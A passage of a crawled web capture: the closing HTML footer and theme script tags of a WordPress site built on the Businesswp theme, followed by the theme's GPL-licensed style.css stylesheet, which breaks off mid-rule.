            <div class="col-lg-3 col-md-6 col-12">
              </div>
          </div>
  </div>
</div><!-- .footer__wrap --><div class="copyright copyright__wrap ">
  <div class="container inside-copyright">
    <div class="row align-items-center">
      <div class="col-lg-12 col-md-12 col-12 text-center">
        <p class="pb-0">Copyright &copy; 2026 CultureStrike - Building a Culture of Peace, Health &amp; Wellness <span>&ndash;</span> <a href="https://www.britetechs.com/themes/">Businesswp</a> theme by Britetechs</p>
      </div>
    </div>
  </div>
</div><!-- .footer__wrap -->
</div><!-- End .theme_footer-->


<a href="#" class="back-to-top"></button><i class="fa fa-long-arrow-up"></i></a>
<script type='text/javascript' src='https://www.culturestrike.net/wp-content/themes/businesswp/js/popper.js?ver=1.2' id='popper-js'></script>
<script type='text/javascript' src='https://www.culturestrike.net/wp-content/themes/businesswp/js/jquery.meanmenu.js?ver=1.2' id='meanmenu-js'></script>
<script type='text/javascript' src='https://www.culturestrike.net/wp-content/themes/businesswp/js/smooth-scroll.js?ver=1.2' id='smooth-scroll-js'></script>
<script type='text/javascript' src='https://www.culturestrike.net/wp-content/themes/businesswp/js/bootstrap.js?ver=1.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.culturestrike.net/wp-content/themes/businesswp/js/owl.carousel.js?ver=1.2' id='carousel-js'></script>
<script type='text/javascript' src='https://www.culturestrike.net/wp-content/themes/businesswp/js/wow.js?ver=1.2' id='wow-js'></script>
<script type='text/javascript' src='https://www.culturestrike.net/wp-content/themes/businesswp/js/parallaxie.js?ver=1.2' id='parallaxie-js'></script>
<script type='text/javascript' src='https://www.culturestrike.net/wp-content/themes/businesswp/js/jquery.waypoints.js?ver=1.2' id='jquery-waypoints-js'></script>
<script type='text/javascript' id='businesswp-main-js-extra'>
/* <![CDATA[ */
var businesswp_settings = {"homeUrl":"https:\/\/www.culturestrike.net\/","nav_mobilebtn_breakpoint":"991","nav_mobilebtn_label":"Menu","secondary_mobilebtn_label":"Menu","sticky_nav":"1","slider_nav":"1","slider_dots":"1","slider_smart_speed":"1000","slide_scroll_speed":"2500","slide_mouse_drag":"1","slide_animatein":"","slide_animateout":"","primary_color":"#f50057"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.culturestrike.net/wp-content/themes/businesswp/js/main.js?ver=1.2' id='businesswp-main-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.culturestrike.net/wp-content/themes/businesswp/style.css?ver=1.2
body_size: 15477
content:
/*
Theme Name: Businesswp
Theme URI: https://www.britetechs.com/free-businesswp-wordpress-theme/
Author: Britetechs
Author URI: https://britetechs.com/
Description: Businesswp is a powerful creative, flexible WordPress theme that suitable for business kind of websites, blog, agency, freelancers and e-commerce. This theme provides awesome multiple layouts features to make your beautiful websites. It is easy to use and provides many customize options to manage your frontpage sections, as well as the custom page templates etc. (Live preview : https://britetechs.com/demo/themes/businesswp-pro/)
Tags: sticky-post, one-column, two-columns, three-columns, right-sidebar, custom-header, custom-menu, featured-images, footer-widgets, theme-options, threaded-comments, translation-ready, full-width-template, custom-logo, blog, e-commerce, portfolio
Version: 1.2
Requires PHP: 5.6.2
Requires at least: WordPress 4.1
Tested up to: 6.3
License: GNU General Public License 3.0
License URI: https://www.gnu.org/licenses/gpl-3.0.en.html
Text Domain: businesswp

All files, unless otherwise stated, are released under the GNU General Public
License version 3.0 (https://www.gnu.org/licenses/gpl-3.0.en.html)
This theme, like WordPress, is licensed under the GPL.
*/

body {
    margin: 0;
    padding: 0;
    font-size: 1rem;
    line-height: 1.75;
    font-weight: 400;
    letter-spacing: 0;
    font-style: normal;
    color: var(--body-color);
    -webkit-font-smoothing: antialiased;
    font-smoothing: antialiased;
    overflow-x: hidden;
}

@media (min-width: 1200px) {
    body.boxed {
        max-width: 1500px;
        margin: 0 auto;
        box-shadow: 0 8px 15px 0 rgb(0 0 0 / 20%);
    }
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #0b2341;
    line-height: 1.4;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit;
}

ul li,
ol li {
    padding: 0;
    margin: 0;
}

ul.bt-disc,
ol.bt-disc {
    list-style-type: disc;
}

ul.bt-circle,
ol.bt-circle {
    list-style-type: circle;
}

ul.bt-square,
ol.bt-square {
    list-style-type: square;
}

a {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s;
    text-decoration: none;
    color: var(--heading-color);
}

a:hover,
a:focus {
    text-decoration: none !important;
    color: var(--primary-color);
}

a:active,
a:focus {
    text-decoration: none !important;
}

p {
    margin: 0 0 1.5em;
}

p:empty,
p:last-child {
    margin: 0;
}

img {
    max-width: 100%;
    height: auto;
}

hr {
    border-top: 1px solid var(--border-color);
}

button:focus {
    outline: 1px dotted;
    outline-color: -webkit-focus-ring-color;
}

.bold {
    font-weight: bold;
}

.opacity-0 {
    opacity: 0;
    visibility: hidden;
}

.no-margin {
    margin: 0;
}

.no-margin-bottom {
    margin-bottom: 0;
}

.no-padding {
    padding: 0;
}

.block-area {
    padding: 90px 0;
}

.center {
    text-align: center;
    margin: auto;
    display: block;
    float: none;
}

:focus {
    outline: thin dotted;
    outline-offset: -4px;
    outline-color: var(--heading-color);
}

.wrapper {
    margin: 0 auto;
    background-color: #fff;
}

/*************************************************
******************* Forms, Buttons, Input Fields
*************************************************/

label {
    color: var(--heading-color);
    display: block;
    font-weight: 700;
    margin-bottom: 0.5rem;
}

fieldset {
    margin-bottom: 1em;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select {
    background: #fff;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    border: 1px solid var(--border-color);
    -webkit-border-radius: 4px;
    border-radius: 4px;
    display: block;
    padding: 0.825rem 1rem;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
select:focus {
    color: #757575;
    border-color: var(--border-color);
    box-shadow: 0 0 0 0.063rem rgba(84, 84, 84, .25);
}

input[type="radio"],
input[type="checkbox"] {
    margin-right: 0.5em;
}

input[type="radio"]+label,
input[type="checkbox"]+label {
    font-weight: 400;
}

button,
input[type="button"],
input[type="submit"] {
    border: 0;
    -webkit-border-radius: 50px;
    border-radius: 50px;
    -webkit-box-shadow: none;
    box-shadow: none;
    cursor: pointer;
    display: inline-block;
    font-size: 0.938rem;
    font-weight: 600;
    line-height: 1;
    padding: 1.05rem 2.813rem;
    height: 3.125rem;
    text-shadow: none;
    -webkit-transition: background 0.2s;
    transition: background 0.2s;
    background-color: transparent;
}

input+button,
input+input[type="button"],
input+input[type="submit"] {
    padding: 0.75em 2em;
}

button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
    color: var(--primary-color);
    background: transparent;
    border: 2px solid var(--primary-color);
}

.list-none {
    list-style: none;
    margin: 0;
    padding: 0;
}

.d-inline-block li {
    display: inline-block;
    margin-left: 0.9375rem;
}

/**************************************
******************* Top Header Area
***************************************/

.header_contact_info li {
    display: inline;
    padding-right: 2.5rem;
    letter-spacing: 1px;
}

.header_contact_info li:first-child {
    margin-left: 0;
}

.header_contact_info+.social_icons {
    margin-left: 30px;
}

.header_contact_info i {
    color: var(--primary-color);
    padding-right: 0.625rem;
    padding-left: 0.063rem;
}

@media( max-width:  768px ){
    .header_contact_info li{
        padding-right: 0;
        padding-bottom: 5px;
    }
}

.header_contact_info,
.social_links {
    margin: 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}

.social_links>li {
    display: inline-block;
    margin: 0 3px;
}

.social_links>li>a {
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background-color: rgba(255, 255, 255, 0.11);
    display: block;
    color: inherit;
}

.social_links li a:hover {
    color: var(--primary-color);
}

.social_links>li>a>i {
    line-height: 27px;
}

@media (max-width: 586px) {

    .header_contact_info {
        display: block;
        margin: auto;
    }

}

/*********************************************
******************* Animation transmision Area
**********************************************/

@-webkit-keyframes theme_animation_translateY {
    0% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }

    50% {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }

    100% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }
}

@keyframes theme_animation_translateY {
    0% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }

    50% {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }

    100% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }
}

@-webkit-keyframes x-float {
    100% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }
}

@keyframes x-float {
    100% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }
}

.header_area_main {
    background-color: #f2f2f2;
}

@media screen and (min-width: 991px){

    .tranparent_header{
        position: absolute;
        right: 0;
        left: 0;
        width: 100%;
        border-top: 0;
        margin: 0 auto;
        z-index: 99;
    }

    .tranparent_header .primary_menu {
        border-bottom: 1px solid rgb(255 255 255 / 0.1);
        border-top: 1px solid rgb(255 255 255 / 0.1);
    }

    .tranparent_header #site-navigation .main-menu > li > a {
        color: var(--p-nav-text-color, #fff);
    }

    .tranparent_header #site-navigation .main-menu > li > a:hover {
        color: var(--primary-color);
    }

    .tranparent_header a,
    .tranparent_header .header_contact_info,
    .tranparent_header .social_links i{
        color: #fff;
    }

    .tranparent_header .social_links>li>a {
        background-color: var(--primary-color);
    }

    .tranparent_header + .home_slider .slide__text .row{
        margin-top: 146px;
    }

}

.top-header li:hover i,
.widget li:hover i,
.team-social-link li:hover,
.contact-wrap:hover .contact-icon i,
.service-wrap:hover .service-wrap-icon i,
.newsletter-area:hover .newsletter-logo i,
.counter-wrap:hover .media i,
.theme_about:hover .theme-images,
.home_slider:hover .theme-images,
.team-wrap:hover .team-img img {
    -webkit-animation-name: x-float, theme_animation_translateY;
    animation-name: x-float, theme_animation_translateY;
    -webkit-animation-duration: .3s, 1.5s;
    animation-duration: .3s, 1.5s;
    -webkit-animation-delay: 0s, .3s;
    animation-delay: 0s, .3s;
    -webkit-animation-timing-function: ease-out, ease-in-out;
    animation-timing-function: ease-out, ease-in-out;
    -webkit-animation-iteration-count: 1, infinite;
    animation-iteration-count: 1, infinite;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-direction: normal, alternate;
    animation-direction: normal, alternate;
}

@media screen and (max-width: 768px) {

    .header_contact_info li {
        display: block;
        margin: 0;
        text-align: center;
    }

}

/**************************************
******************* Top Menu Area
***************************************/

#site-navigation {
    background-color: #fff;
}

.logo img {
    height: auto;
}

.logo-area {
    padding: .5em 0;
}

.site-logo {
    display: block;
}

.tranparent_header .sticky-top:not(.sticky-fixed) .custom-logo-link,
.tranparent_header .sticky-top.sticky-fixed .tranparent_logo{
    display: none;
}

.tranparent_header .sticky-fixed .custom-logo-link{
    display: block;
}

@media screen and ( max-width:  992px ){

    .tranparent_header .sticky-top:not(.sticky-fixed) .tranparent_logo{
        display: none;
    }

    .tranparent_header .sticky-top:not(.sticky-fixed) .custom-logo-link{
        display: block;
    }

}

.site-title,
.site-description {
    margin-bottom: 0;
}

.site-title {
    font-size: 1.8rem;
    font-weight: 600;
}

.site-description {
    font-size: 12px;
}

.custom-logo-link img {
    max-height: 6rem;
    transition: height 0.15s linear, width 0.15s linear, max-height 0.15s linear;
    width: auto;
}

@media (min-width: 992px) {

    .primary_menu {
        padding: 0;
    }

}

.primary_menu .container {
    padding-left: 15px;
    padding-right: 15px;
}

@media (min-width: 992px) {
    
    .header_area_main.tranparent_header,
    .header_area_main.tranparent_header #site-navigation,
    .header_area_main.tranparent_header .primary_menu:not(.sticky-top) {
        background: none;
    }

}

#site-navigation.primary_menu.sticky-fixed{
    background: #fff;
}

.sticky-fixed{
    position: fixed;
    top: -1px;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 999;
    -webkit-box-shadow: 0 10px 15px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 0 10px 15px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0 10px 15px rgba(0, 0, 0, 0.05);
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.05);
    -webkit-animation: 1s ease-in-out 0s normal none 1 running fadeInDown;
    animation: 1s ease-in-out 0s normal none 1 running fadeInDown;
}

#site-navigation.primary_menu.sticky-fixed .main-menu > li > a {
    color: var(--heading-color);
}

#site-navigation.primary_menu.sticky-fixed .main-menu > li > a:hover {
    color: var(--primary-color);
}

@-webkit-keyframes fadeInDown {
    from {
        opacity:0;-webkit-transform:translate3d(0,-100%,0);
        transform:translate3d(0,-100%,0)
    }
    to {
        opacity:1;
        -webkit-transform:none;
        transform:none;
    }
}

@keyframes fadeInDown {
    from {
        opacity:0;-webkit-transform:translate3d(0,-100%,0);
        transform:translate3d(0,-100%,0)
    }
    to {
        opacity:1;
        -webkit-transform:none;
        transform:none;
    }
}

.fadeInDown {
    -webkit-animation-name:fadeInDown;
    animation-name:fadeInDown;
}

.primary_menu.sticky-fixed {
    box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);
    transition: all 1.01s ease-in-out;
}

.admin-bar .primary_menu.sticky-fixed{
    top: 32px;
    background-color: #fff;
}

@media (max-width: 783px) {

    .admin-bar .primary_menu.sticky-fixed {
        top: 46px;
    }

}

@media (max-width: 601px) {

    .admin-bar .primary_menu.sticky-fixed {
        top: 0;
    }

}

@media (max-width: 991px) {

    .primary_menu.sticky-fixed.sticky-top.sticky-desktop {
        position: relative;
        position: -webkit-relative;
        position: relative;
        top: 32px;
    }

    .primary_menu.sticky-fixed.sticky-top.sticky-mobile {
        position: fixed;
        position: -webkit-fixed;
        background-color: #fff;
        top: 0;
    }

}

@media (min-width: 991px) {

    .primary_menu.sticky-fixed.sticky-top.sticky-desktop {
        position: fixed;
        position: -webkit-fixed;
        background-color: #fff;
        top: 32px;
    }

    .primary_menu.sticky-fixed.sticky-top.sticky-mobile {
        position: relative;
        position: -webkit-relative;
        top: 0;
    }

}

@media screen and ( max-width:  600px ){
    .sticky-top{
        top:  0 !important;
    }
}

.primary_menu .navbar-collapse {
    position: relative;
}

.background_image {
    position: relative;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    background-attachment: fixed;
}

@media (min-width: 992px) {

    .primary_menu {
        padding: 0;
    }

}

.main-menu {
    justify-content: flex-end;
}

.main-menu ul {
    text-align: right;
    list-style: none;
}

.main-menu>ul>li {
    display: inline-block;
    position: relative;
}

.main-menu>ul>li>a {
    display: block;
    -webkit-transition: .5s;
    transition: .5s;
    position: relative;
    font-size: 14px;
    font-weight: 600;
    margin: 0 1px;
}

.primary_menu .main-menu>ul>li>a {
    border-radius: 5px;
}

#site-navigation .main-menu>li>a {
    line-height: 30px;
    padding: 0 8px;
    letter-spacing: 2px;
}

.main-menu>ul>li[class*="has-children"]>a:after {
    content: "+";
    display: inline-block;
    margin-left: 5px;
}

.main-menu ul li:last-child a {
    margin-right: 0px;
}

.main-menu>ul>li:hover>a,
.main-menu>ul>li:focus-within>a,
.creative_header_menu>ul>li:hover>a {
    color: var(--primary-color);
}


/* sub menu style */
.main-menu ul .sub-menu {
    position: absolute;
    left: 0;
    top: 130%;
    width: 197px;
    text-align: left;
    background: #fff;
    padding: 0;
    z-index: 9999;
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.3);
    -webkit-transition: .5s;
    transition: .5s;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
    border-bottom: 4px solid var(--primary-color);
}

.main-menu.direction-left ul {
    right: 0;
    left: auto;
}

.main-menu ul li:hover>.sub-menu,
.main-menu ul li:focus-within>.sub-menu {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
    top: 100%;
    color: #000;
}

.main-menu ul .sub-menu li {
    position: relative;
}

.main-menu ul .sub-menu li a {
    display: block;
    padding: 12px 20px;
    margin: 0;
    letter-spacing: normal;
    font-size: 14px;
    color: #000;
    font-weight: 500;
    -webkit-transition: .5s;
    transition: .5s;
    visibility: inherit !important;
}

.main-menu ul .sub-menu li:hover>a,
.main-menu ul .sub-menu .sub-menu li:hover>a,
.main-menu ul .sub-menu .sub-menu .sub-menu li:hover>a,
.main-menu ul .sub-menu .sub-menu .sub-menu .sub-menu li:hover>a,
.main-menu ul .sub-menu li[class*="current"]>a {
    background: var(--primary-color);
    color: #fff;
    -webkit-transition: .5s;
    transition: .5s;
}

/* sub menu 2 */
.main-menu ul .sub-menu .sub-menu {
    left: 100%;
    top: 130%;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
}

.main-menu ul .sub-menu li:hover>.sub-menu,
.main-menu ul .sub-menu li:focus-within>.sub-menu {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
    top: 0%;
}

/* sub menu 3 */
.main-menu ul .sub-menu .sub-menu li {
    position: relative;
}

.main-menu ul .sub-menu .sub-menu .sub-menu {
    left: 100%;
    right: auto;
    top: 130%;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
}

.main-menu ul .sub-menu .sub-menu li:hover>.sub-menu {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
    top: 0%;
}

.main-menu ul .sub-menu .sub-menu .sub-menu li {
    position: relative;
}

.main-menuul .sub-menu .sub-menu .sub-menu li:hover>.sub-menu {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
    top: 0%;
}

.main-menu.direction-left .sub-menu .sub-menu,
.main-menu.direction-left .sub-menu .sub-menu .sub-menu {
    right: 100%;
    left: auto;
}

/* Enable nav submenu expansion with tapping on arrows on large-viewport
 * touch interfaces (e.g. tablets or laptops with touch screens).
 * These rules are supported by all browsers (>IE11) and when JS is disabled.*/

@media (any-pointer: coarse) {

    .main-menu>li.menu-item-has-children>a {
        padding-right: 0;
        margin-right: 2rem;
    }

    .main-menu ul li.menu-item-has-children>a {
        margin-right: 4.5rem;
        padding-right: 0;
        width: unset;
    }

}

/* Repeat previous rules for IE11 (when JS enabled for polyfill). */

body.touch-enabled .main-menu>li.menu-item-has-children>a {
    padding-right: 0;
    margin-right: 2rem;
}

body.touch-enabled .main-menu ul li.menu-item-has-children>a {
    margin-right: 4.5rem;
    padding-right: 0;
    width: unset;
}

#site-navigation .menus-btn a {
    color: #fff !important;
    background-color: var(--primary-color);
    position: relative;
    text-align: center;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    letter-spacing: 1px;
    line-height: 40px !important;
    position: relative;
    top: 50%;
    transform: translateY(-50%);
}

#site-navigation .menus-btn a:hover,
#site-navigation .menus-btn a:focus {
    background-color: var(--heading-color);
    color: #fff;
}

/* secondary menu*/

.secondary_menu .main-menu {
    justify-content: flex-end;
    background-color: #fff;
    color: #000;
}

.secondary_menu .main-menu>ul>li>a {
    color: #000 !important;
}

.secondary_menu .main-menu>ul>li[class*="current"]>a,
.secondary_menu .main-menu>ul>li:hover>a,
.secondary_menu .creative_header_menu>ul>li:hover>a {
    color: var(--primary-color) !important;
    background-color: transparent !important;
}

.secondary_menu .main-menu ul .sub-menu {
    background-color: #000 !important;
}

.secondary_menu .main-menu ul .sub-menu li a {
    color: #fff !important;
}

.secondary_menu .main-menu ul .sub-menu li:hover>a,
.secondary_menu .main-menu ul .sub-menu .sub-menu li:hover>a,
.secondary_menu .main-menu ul .sub-menu .sub-menu .sub-menu li:hover>a,
.secondary_menu .main-menu ul .sub-menu .sub-menu .sub-menu .sub-menu li:hover>a,
.secondary_menu .main-menu ul .sub-menu li[class*="current"]>a {
    background: rgb(229, 229, 229) !important;
    color: #000 !important;
}

.search-nav {
    position: absolute;
    left: -99999px;
    pointer-events: none;
    visibility: hidden;
    z-index: 20;
    width: 200px;
    max-width: 200px;
    transition: opacity 100ms ease-in-out;
    opacity: 0;
    height: 55px;
    border-bottom: 3px solid var(--primary-color);
}

.search-nav.search-nav-active {
    left: inherit;
    right: 0;
    pointer-events: auto;
    visibility: visible;
    opacity: 1;
}

.search-nav input[type="search"] {
    margin: 0;
    border: 0;
    height: 100%;
}

.main-menu li.menu-search-icon {
    z-index: 21;
}

.canvas-menu-overlay {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    height: 100vh;
    min-height: 100%;
    background-color: rgba(0, 0, 0, .7);
    visibility: hidden;
    opacity: 0;
    cursor: pointer;
    -webkit-transition: visibility .2s ease, opacity .2s ease;
    -moz-transition: visibility .2s ease, opacity .2s ease;
    -o-transition: visibility .2s ease, opacity .2s ease;
    transition: visibility .2s ease, opacity .2s ease;
    z-index: 100000;
}

.canvas-menu-overlay.active {
    visibility: visible;
    opacity: 1;
}

.canvas-menu-overlay button.close-canvas {
    position: fixed;
    top: 25px;
    right: 30px;
    background-color: transparent;
    color: #fff;
    font-size: 30px;
    border: 0;
    box-shadow: none;
}

.canvas-menu-overlay button.close-canvas:hover,
.canvas-menu-overlay button.close-canvas:focus {
    border: 0;
    box-shadow: none;
    outline: none;
}

.canvas-navigation {
    position: fixed;
    max-width: 300px;
    height: 100%;
    height: 100vh;
    top: 0;
    z-index: 100001;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    left: -300px;
    color: #ffffff;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.inside-canvas-navigation {
    padding: 25px 0;
}

.canvas-navigation ul {
    list-style: none;
    padding: 0;
    display: block;
}

.canvas-navigation ul ul {
    padding-left: 10px;
}

.canvas-navigation a {
    color: #ffffff;
    display: block;
    padding: 0 2rem;
}

.canvas-navigation a:hover,
.canvas-navigation a:focus {
    color: var(--primary-color);
}

.canvas-open .canvas-navigation {
    background-color: rgba(10, 10, 10, 0.95);
    left: 0;
}

/**************************************
******************* Slider content css
***************************************/

.slide {
    min-height: 550px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    color: #fff;
    overflow: hidden;
}

.slider img{
    opacity: 0;
}

.overlay::before {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    background-color: rgb(11 35 65 / 80%);
    background-color: rgb(0 0 0 / 50%);
    position: absolute;
    left: 0;
    top: 0;
}

.slide.overlay::before {
    background-color: rgb(11 35 65 / 80%);
}

.slide-subtitle {
    display: block;
    font-size: 16px;
    line-height: 1.3;
    font-weight: 700;
    margin: 0 auto 15px 0;
    color: var(--primary-color);
    text-shadow: 0px 2px 7px rgb(0 0 0 / 10%);
    letter-spacing: 3.3px;
}

.owl-item.active .slide-subtitle {
    animation: 1s .3s fadeInLeft both;
    animation-delay: 1s;
}

.slide-title {
    font-size: 56px;
    margin: 5px auto 10px 0;
    color: inherit;
    display: inline-block;
    text-shadow: 0px 2px 7px rgb(0 0 0 / 50%);
    letter-spacing: 2px;
}

.owl-item.active .slide-title {
    animation: 1s .4s fadeInRight both;
    animation-delay: 1s;
}

.slide-title b {
    color: var(--primary-color);
}

.slide__text {
    position: absolute;
    top: 0;
    z-index: 9999;
    width: 100%;
}

.owl-item.active .slide__text {
    animation: 1s .3s zoomIn both;
    animation-delay: 1s;
}

.slide-content {
    margin: 20px auto 0px 0;
    color: #fff;
    font-size: 22px;
    font-weight: 400;
}

.slider_footer {
    margin-top: 40px;
    margin-bottom: 40px;
}

.owl-item.active .slider_btn {
    animation: 1s .9s fadeInUp;
    animation-delay: 1s;
}

.slider_btn{
    background-color: var(--primary-color);
    color: #fff !important;
}

.slider_btn:hover {
    background-color: var(--heading-color);
    border-color: var(--heading-color);
}

.slider_btn:before {
    display: none;
}

button,
.button,
input[type="submit"],
input[type="reset"] {
    border: 1px solid var(--primary-color);
    color: var(--primary-color);
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding: 6px 20px;
    text-align: center;
    position: relative;
    z-index: 2;
    transition: all 0.5s;
    text-decoration: none;
    overflow: hidden;
    border-radius: 4px;
    letter-spacing: 3px;
}

button:hover,
.button:hover {
    color: #fff;
}

input[type="submit"]:hover,
input[type="reset"]:hover {
    background-color: var(--primary-color);
    color: #fff;
}

button:before,
.button:before,
input[type="submit"]:before,
input[type="reset"]:before {
    content: "";
    position: absolute;
    top: 0;
    right: -50px;
    bottom: 0;
    left: 0;
    border-right: 50px solid transparent;
    border-bottom: 80px solid var(--primary-color);
    transform: translateX(-100%);
    transition: 0.5s ease-in-out;
    z-index: -1;
}

button:hover:before,
button.active:before,
.button:hover:before,
input[type="submit"]:hover:before,
input[type="reset"]:hover:before {
    transform: translateX(0);
}

@media (max-width: 768px) {

    .slide-subtitle,
    .slide-content {
        width: 100%;
        font-size: 17px;
    }

    .slide-title {
        font-size: 22px;
    }

    .slide_btn {
        margin-right: 10px;
    }

}

@media (max-width: 991px) {

    .slide-img {
        display: none;
    }

}

@media (min-width: 768px) and ( max-width:  1200px ) {

    .slide-subtitle,
    .slide-content {
        width: 100%;
        font-size: 20px;
    }

    .slide-title {
        font-size: 36px;
    }

    .slide_btn {
        margin-right: 10px;
    }

}

.owl-theme .owl-nav [class*='owl-'] {
    color: #333;
    font-size: 14px;
    display: inline-block;
    cursor: pointer;
    width: 40px;
    height: 40px;
    line-height: 40px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.owl-carousel .owl-nav [class*='owl-']{
    padding: 7px !important;
    background-image: none;
    border-radius: 50%;
    margin: 0 20px;
}

.owl-carousel .owl-nav button.owl-prev, 
.owl-carousel .owl-nav button.owl-next{
    background-color: #b9b9b975;
    color: #fff;
}


.owl-theme .owl-nav [class*='owl-next'] {
    right: 0;
}

.owl-theme .owl-nav [class*='owl-']:hover {
    background: #fff;
    color: #fff;
    text-decoration: none;
}

.owl-theme .owl-nav .disabled {
    opacity: 0.5;
    cursor: default;
}

.owl-theme .owl-nav.disabled + .owl-dots {
    margin-top: 10px;
}

.owl-theme .owl-dots {
    text-align: center;
    -webkit-tap-highlight-color: transparent;
    position: absolute;
    top: 90%;
    width: 100%;
}

.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    margin: 2px;
    height: 2rem;
}

.owl-theme .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px 7px;
    background: var( --button-bg-hover-color, var( --primary-color ) );
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity 200ms ease;
    border-radius: 30px;
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
    background: #fff;
}


/*****************************************
******************* Home Section Header
******************************************/

.home_section {
    padding: 60px 0 30px;
    position: relative;
    overflow: hidden;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.home_section::before {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

.home_section [class^="container"] {
    position: relative;
    z-index: 4;
}

.simpleParallax {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
}

.section_bgimage:before {
    content: '';
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(22, 26, 86, 0.6);
    z-index: 3;
}

@media (max-width: 991px) {

    .home_section_back_img {
        max-width: 200%;
    }

}

.section-header {
    margin-bottom: 20px;
}

.section-subtitle {
    font-size: 15px;
    font-weight: 600;
    display: block;
    background-color: var(--primary-color);
    color: #fff;
    width: max-content;
    max-width: max-content;
    margin: 0 auto 18px;
    padding: 5px 20px;
    border-radius: 25px;
    position: relative;
    animation-name: bounce_two;
    animation-timing-function: ease;
    animation-duration: 2s;
    animation-iteration-count: infinite;
    transform-origin: bottom;
    letter-spacing: 2px;
}

.section-subtitle:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 0.6875rem;
    height: 0.6875rem;
    background-color: var(--primary-color);
    -ms-transform: translateY(50%) rotate(45deg);
    transform: translateY(50%) rotate(45deg);
    z-index: -1;
}

@keyframes bounce_one{0%{transform:translateY(-0.625rem)}50%{transform:translateY(0.625rem)}to{transform:translateY(-0.625rem)}}
@keyframes bounce_two{0%{transform:scale(1,1) translateY(0)}10%{transform:scale(1.1,.9) translateY(0)}30%{transform:scale(.9,1.1) translateY(-1.375rem)}50%{transform:scale(1,1) translateY(0)}57%{transform:scale(1,1) translateY(-0.1875rem)}64%{transform:scale(1,1) translateY(0)}100%{transform:scale(1,1) translateY(0)}}
@keyframes bounce_three{from{transform:translateY(0)}to{transform:translateY(-0.9375rem)}}

.section-title {
    font-size: 40px;
    font-weight: 600;
    position: relative;
    letter-spacing: 3px;
}

.section-title b{
    color: var(--primary-color);
}

/* Divider theme styling css */

.divider {
    position: relative;
    margin: 26px auto;
    height: 1px;
    background-color: var(--border-color);
    width: 100px;
}

.div-transparent:before {
    content: "";
